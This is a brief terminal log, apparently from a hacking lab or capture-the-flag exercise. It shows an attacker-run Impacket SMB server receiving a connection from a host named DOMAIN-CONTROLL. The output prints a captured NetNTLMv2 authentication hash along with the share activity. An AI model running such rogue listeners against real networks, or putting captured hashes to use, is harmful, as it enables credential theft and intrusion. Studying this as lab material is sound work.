 ❯ impacket-smbserver -smb2support share . -username kali -password kali
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.79.149,50128)
[*] AUTHENTICATE_MESSAGE (\kali,DOMAIN-CONTROLL)
[*] User DOMAIN-CONTROLL\kali authenticated successfully
[*] kali:::aaaaaaaaaaaaaaaa:13c49c47b110b7d858ad9cfe059ff421:0101000000000000
100770074004b00760066004e005400030010004100770074004b00760066004e005400020010
0470066006c006b005a006e000700080080d5463e93c3db010600040002000000080030003000
bf8c48645353307ee4827fb56ad3ccd3de56239b3390a00100000000000000000000000000000
037002e00340039002e003100330039000000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.79.149,50128)
[*] Remaining connections []